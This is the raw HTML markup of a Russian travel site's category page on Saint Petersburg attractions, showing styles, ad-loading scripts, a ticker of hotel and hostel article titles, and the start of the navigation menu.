.grid-item:nth-child(1){width:50%;height:100%;margin-right:4px}.full-width .grid-5-slider .grid-item:nth-child(n+2){height:calc(50% - 4px);width:24.9%;width:calc(25% - 4px)}.full-width .grid-5-first-big .grid-item:nth-child(n+2){height:calc(50% - 2px)}.has-builder .has-sidebar .grid-5-in-rows .thumb-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:2.6em}.has-builder .has-sidebar .grid-5-in-rows .thumb-content,.has-builder .has-sidebar .grid-5-in-rows .thumb-overlay{padding:20px 15px 10px}.side-aside{right:0;-webkit-transform:translate(350px,0);-ms-transform:translate(350px,0);transform:translate(350px,0)}.side-aside:not(.slide-sidebar-desktop){display:none}}@media (max-width:479px){#theme-header.has-normal-width-logo #logo img{max-width:160px;max-height:60px!important}.mag-box-title h3{max-width:calc(100% - 105px)}.main-slider .thumb-title{font-size:16px!important}.grid-slider-wrapper .thumb-meta{display:none}.grid-5-slider .slide{height:470px}}@media only screen and (min-width:992px) and (max-width:1100px){.main-nav .menu>li:not(.is-icon-only)>a{padding-left:7px;padding-right:7px}.main-nav .menu>li:not(.is-icon-only)>a:before{display:none}}@media (max-width:600px){.breaking-title span.breaking-icon{display:inline-block}.breaking-title .breaking-title-text{display:none}.grid-5-in-rows .slide{display:block;height:auto}.grid-5-in-rows .grid-item:nth-child(n){height:140px}.grid-5-in-rows .grid-item:first-child{width:100%;height:200px;margin-right:0}.grid-5-in-rows .grid-item:nth-child(even){width:49.9%;width:calc(50% - 4px);margin-right:4px;clear:none}.grid-5-in-rows .grid-item:nth-child(n+3):nth-child(odd){width:50%;margin-right:0;clear:none}.grid-5-slider .slide{height:500px}.grid-5-slider .grid-item:nth-child(1){height:40%}.grid-5-slider .grid-item:nth-child(n+2){height:30%;height:calc(30% - 4px)}}@media (max-width:767px){input:not([type=submit]){font-size:16px!important}.grid-slider-wrapper .tie-slider-nav{display:none}.container-wrapper{padding:20px 15px}.tab-content{padding:20px}.grid-slider-wrapper .thumb-content,.grid-slider-wrapper .thumb-overlay{padding:10px}.grid-slider-wrapper .thumb-title{white-space:normal;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:1.4;max-height:2.8em}.grid-5-in-rows .grid-item:nth-child(n){height:150px}.grid-5-slider .slide{height:600px}}@media (max-width:320px){.main-slider .thumb-meta{display:none}.grid-5-in-rows .slide,.grid-5-slider .slide{height:auto}.grid-5-in-rows .grid-item:nth-child(n),.grid-5-slider .grid-item:nth-child(n){width:100%!important;margin-right:0!important;height:120px}}@media (max-width:670px){.boxed-slider .thumb-title{font-size:16px}}img.lazy{display:none}</style><link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/565a90.css"><noscript><link rel="stylesheet" href="/s/565a90.css"></noscript>
	
<style id="wp-block-library-theme-inline-css" type="text/css">
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/5ca464.css"><noscript><link rel="stylesheet" href="/s/5ca464.css"></noscript>










<style id="tie-theme-child-css-inline-css" type="text/css">
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #c4c4c4;}
</style>




<link rel="https://api.w.org/" href="https://vpitergo.ru/wp-json/"><link rel="alternate" type="application/json" href="https://vpitergo.ru/wp-json/wp/v2/categories/9"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vpitergo.ru/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vpitergo.ru/wp-includes/wlwmanifest.xml"> 
<meta name="generator" content="WordPress 6.0.11" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" />		<style type="text/css" id="wp-custom-css">
			.box.info a {
	color: #0076ff;
}

.fpm_5_out .box-inner-block {
	font-size: 1.2em;
}		</style>
		<style>img.lazy,iframe.lazy{display:none}</style><script src="/s/ae05ec.js"></script></head>

<body id="tie-body" class="archive category category-attraktsiony category-9 wrapper-has-shadow block-head-8 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar hide_breaking_news">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"><script async>ress_js("https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js");</script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1142853200088404",
          enable_page_level_ads: true
     });
</script>
<script async type="text/javascript">ress_js("https://tpo.gy/spring2.js?banner=true&marker=235316&popup=false&popupDelay=0");</script></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Пятница, 23 января 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">В тренде</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://vpitergo.ru/gostinitsy-na-leninskom-prospekte-sankt-peterburg/">Гостиницы на Ленинском проспекте &#8212; Санкт-Петербург</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/nedorogie-uyutnye-hostely-sankt-peterburga-posutochno-ot/">Недорогие уютные хостелы Санкт-Петербурга посуточно от 297₽</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/oteli-na-krestovskom-ostrove-v-cankt-peterburge/">Отели на Крестовском острове в Санкт-Петербурге</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/nedorogie-mini-oteli-na-vasilevskom-ostrove-sankt-peterburga/">Недорогие мини-отели на Васильевском острове в Санкт-Петербурге</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/nedorogie-hostely-pitera-v-tsentre-goroda/">Недорогие хостелы Питера в центре города</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/oteli-vozle-isaakievskogo-sobora/">Отели возле Исаакиевского собора</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/deshevye-gostinitsy-v-sankt-peterburge-ot-500-rub/">Дешевые гостиницы в Санкт-Петербурге (от 500 руб.)</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/byudzhetno-ostanovitsya-v-sankt-peterburge-na-3-dnya/">Где недорого остановиться в Санкт-Петербурге: 15 дешевых мест переночевать бюджетно в центре!</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/top-samyh-populyarnyh-ozer-leningradskoj-oblasti-dlya-kupaniya-i-otdyha/">ТОП самых популярных озер Ленинградской области для купания и отдыха</a>
							</li>

							
							<li class="news-item">
								<a href="https://vpitergo.ru/luchshie-varianty-samostoyatelnyh-ekskursij-v-sankt-peterburge/">Лучшие варианты самостоятельных экскурсий в Санкт-Петербурге</a>
							</li>

							
	</ul>
</div>
			</div>

			<div class="tie-alignright">
							</div>

		</div>
	</div>
</nav>

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" href="https://vpitergo.ru/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min-1.png 2x, https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2019/06/l3ogo-min.png" alt="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" width="300" height="49" style="max-height:49px !important; width: auto;">
				</picture>
						</a>

			
		</div>

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>			</div>
		</div>

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
<div id="yandex_rtb_R-A-418743-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-418743-1",
                renderTo: "yandex_rtb_R-A-418743-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
	</div>
</div>

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" href="https://vpitergo.ru/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min-1.png 2x, https://vpitergo.ru/wp-content/uploads/2019/06/l3ogo-min.png 1x">
					<img class="tie-logo-img-default tie-logo-img" src="/wp-content/uploads/2019/06/l3ogo-min.png" alt="vpiterGo - Интересные места Санкт-Петербурга для туристов и не только" style="max-height:49px; width: auto;">
				</picture>
						</a>

			
		</div>

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-glavnoe" class="menu" role="menubar"><li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9"><a href="https://vpitergo.ru/">Главная</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10"><a href="https://vpitergo.ru/category/interesnye-fakty/">Интересные факты</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://vpitergo.ru/category/interesnye-fakty/zamki/">Замки</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://vpitergo.ru/category/interesnye-fakty/mosty/">Мосты</a></li>
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://vpitergo.ru/category/interesnye-fakty/pamyatniki/">Памятники</a></li>
	<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://vpitergo.ru/category/interesnye-fakty/muzei/">Музеи</a></li>
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://vpitergo.ru/category/interesnye-fakty/parki/">Парки</a></li>
</ul>
</li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-16 tie-current-menu"><a href="https://vpitergo.ru/category/razvlecheniya/">Развлечения</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-17"><a href="https://vpitergo.ru/category/razvlecheniya/attraktsiony/">Аттракционы</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://vpitergo.ru/category/razvlecheniya/zooparki/">Зоопарки</a></li>
</ul>
</li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://vpitergo.ru/category/otdyh/">Отдых</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://vpitergo.ru/category/otdyh/bassejny/">Бассейны</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://vpitergo.ru/category/otdyh/plyazhi/">Пляжи</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://vpitergo.ru/category/otdyh/akvaparki/">Аквапарки</a></li>
	<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://vpitergo.ru/category/otdyh/hotel/">Отели</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://vpitergo.ru/category/otdyh/restorany/">Рестораны</a></li>
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpitergo.ru/category/otdyh/bar/">Бары</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://vpitergo.ru/category/otdyh/sport-i-fitnes/">Спорт и фитнес</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1633"><a href="https://vpitergo.ru/category/otdyh/krasota-zdorovye/">Красота и здоровье</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://vpitergo.ru/category/otdyh/krasota-zdorovye/parikmaherskie/">Парикмахерские</a></li>
		<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://vpitergo.ru/category/otdyh/krasota-zdorovye/massaj/">Массаж</a></li>
	</ul>
</li>
</ul>
